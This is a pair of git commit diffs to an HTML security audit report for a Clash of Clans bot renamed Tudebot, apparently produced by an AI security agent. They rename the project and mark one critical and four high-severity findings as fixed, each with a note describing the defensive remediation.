
==== commit 7361d2a8: "Rename project to Tudebot Clash-of-Clans Bot" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Security Audit — CoC Bot</title>
+<title>Security Audit — Tudebot</title>
 <style>
   @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');
 
@@ -526,7 +526,7 @@
       </div>
     </div>
     <div class="topbar-meta">
-      <div>Clash of Clans Bot</div>
+      <div>Tudebot Clash-of-Clans Bot</div>
       <div>2026-03-22 &middot; Claude Security Agent</div>
     </div>
   </div>
@@ -1368,7 +1368,7 @@
   </div>
 
   <footer>
-    <div>Security Audit Report &mdash; Clash of Clans Bot &mdash; 2026-03-22</div>
+    <div>Security Audit Report &mdash; Tudebot Clash-of-Clans Bot &mdash; 2026-03-22</div>
     <div class="powered">Audited by Claude Security Agent</div>
   </footer>
 </div>


==== commit 1255ee26: "Fix all critical and high security findings - CRIT-001: Sanitize strategy file names with strict reg" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -342,6 +342,18 @@
   .badge.MEDIUM   { background: var(--medium-bg); color: var(--medium-text); border: 1px solid rgba(230,184,0,0.3); }
   .badge.LOW      { background: var(--low-bg); color: var(--low-text); border: 1px solid rgba(51,204,102,0.3); }
   .badge.INFO     { background: var(--info-bg); color: var(--info-text); border: 1px solid rgba(68,136,204,0.3); }
+  .badge.FIXED    { background: #0a2d1a; color: #66e699; border: 1px solid rgba(51,204,102,0.5); margin-left: 0.5rem; }
+
+  .fix-note {
+    margin-top: 1rem;
+    padding: 0.75rem 1rem;
+    background: #0a2d1a;
+    border: 1px solid rgba(51,204,102,0.3);
+    border-radius: 6px;
+    color: #66e699;
+    font-size: 0.85rem;
+  }
+  .fix-note strong { color: #88ffbb; }
 
   .finding-title {
     flex: 1;
@@ -556,6 +568,10 @@
       <div class="count">5</div>
       <div class="label">Info</div>
     </div>
+    <div class="stat-card" style="border-color:rgba(51,204,102,0.4);background:#0a2d1a">
+      <div class="count" style="color:#66e699">5</div>
+      <div class="label" style="color:#88ffbb">Fixed</div>
+    </div>
   </div>
 
   <!-- Executive Summary -->
@@ -596,6 +612,7 @@
       <div class="finding-header" onclick="toggle(this)">
         <span class="finding-id">CRIT-001</span>
         <span class="badge CRITICAL">Critical</span>
+        <span class="badge FIXED">Fixed</span>
         <span class="finding-title">Config save + strategy path traversal = remote code execution chain</span>
         <span class="finding-files">web/app.py, strategy_recorder.py</span>
         <span class="chevron">&#9660;</span>
@@ -649,6 +666,9 @@
 
 # Also: add CSRF protection, restrict logging.file to logs/</pre>
           </div>
+          <div class="fix-note">
+            <strong>FIXED (2026-03-22):</strong> Strategy names sanitized via _safe_strategy_name() with strict regex [a-zA-Z0-9_\-] and max 64 chars. _safe_strategy_path() validates resolved path stays within strategies/ directory. Both save and replay use these safe helpers. Config save now validates logging.file is restricted to logs/ directory.
+          </div>
         </div>
       </div>
     </div>
@@ -658,6 +678,7 @@
       <div class="finding-header" onclick="toggle(this)">
         <span class="finding-id">HIGH-001</span>
         <span class="badge HIGH">High</span>
+        <span class="badge FIXED">Fixed</span>
         <span class="finding-title">Config save endpoint allows unrestricted YAML write</span>
         <span class="finding-files">web/app.py:237-260</span>
         <span class="chevron">&#9660;</span>
@@ -686,6 +707,9 @@
             <h4>Remediation</h4>
             <p>Add a schema validator checking allowed keys, value types, and ranges. Restrict logging.file to within logs/. Add CSRF protection.</p>
           </div>
+          <div class="fix-note">
+            <strong>FIXED (2026-03-22):</strong> Added _validate_config_schema() that validates parsed YAML before writing. logging.file restricted to logs/ directory. safety.dry_run validated as bool, safety.max_runtime_hours as 0-168, safety.max_attacks as 0-1000, device.serial as alphanumeric with max 64 chars. Invalid configs rejected with 400.
+          </div>
         </div>
       </div>
     </div>
@@ -695,6 +719,7 @@
       <div class="finding-header" onclick="toggle(this)">
         <span class="finding-id">HIGH-002</span>
         <span class="badge HIGH">High</span>
+        <span class="badge FIXED">Fixed</span>
         <span class="finding-title">WebSocket logs broadcast to all connected clients</span>
         <span class="finding-files">web/app.py:122-133</span>
         <span class="chevron">&#9660;</span>
@@ -719,6 +744,9 @@
             <h4>Remediation</h4>
             <p>Use per-session rooms. Never emit DEBUG-level messages to the web UI.</p>
           </div>
+          <div class="fix-note">
+            <strong>FIXED (2026-03-22):</strong> WebLogHandler now filters out DEBUG-level records. All socketio.emit() calls use per-session rooms via the to= parameter. Authenticated clients join _authenticated_rooms on connect and are removed on disconnect. Background emitters iterate over authenticated rooms only.
+          </div>
         </div>
       </div>
     </div>
@@ -728,6 +756,7 @@
       <div class="finding-header" onclick="toggle(this)">
         <span class="finding-id">HIGH-003</span>
         <span class="badge HIGH">High</span>
+        <span class="badge FIXED">Fixed</span>
         <span class="finding-title">No session expiry — stolen cookie provides permanent access</span>
         <span class="finding-files">web/app.py:47-113</span>
         <span class="chevron">&#9660;</span>
@@ -755,6 +784,9 @@
 session["logged_in"] = True
 session["login_time"] = time.time()</pre>
           </div>
+          <div class="fix-note">
+            <strong>FIXED (2026-03-22):</strong> Added SESSION_PERMANENT = True and PERMANENT_SESSION_LIFETIME = timedelta(hours=8). Session is cleared and rotated on login to prevent fixation. session.permanent = True set explicitly per login.
+          </div>
         </div>
       </div>
     </div>
@@ -764,6 +796,7 @@
       <div class="finding-header" onclick="toggle(this)">
         <span class="finding-id">HIGH-004</span>
         <span class="badge HIGH">High</span>
+        <span class="badge FIXED">Fixed</span>
         <span class="finding-title">adb shell monkey — Android shell injection if package sourced from config</span>
         <span class="finding-files">bot/core.py:323-324</span>
         <span class="chevron">&#9660;</span>
@@ -792,6 +825,9 @@
               "-a", "android.intent.action.MAIN",
               "-c", "android.intent.category.LAUNCHER",
               "-n", f"{self._coc_package}/.MainActivity")</pre>
+          </div>
+          <div class="fix-note">
+            <strong>FIXED (2026-03-22):</strong> Replaced adb shell monkey with adb shell am start in _relog(). Uses "am start -a android.intent.action.MAIN -c android.intent.category.LAUNCHER -n &lt;package&gt;/com.supercell.titan.GameApp" which only launches a specific activity without monkey's event injection capabilities.
           </div>
         </div>
       </div>

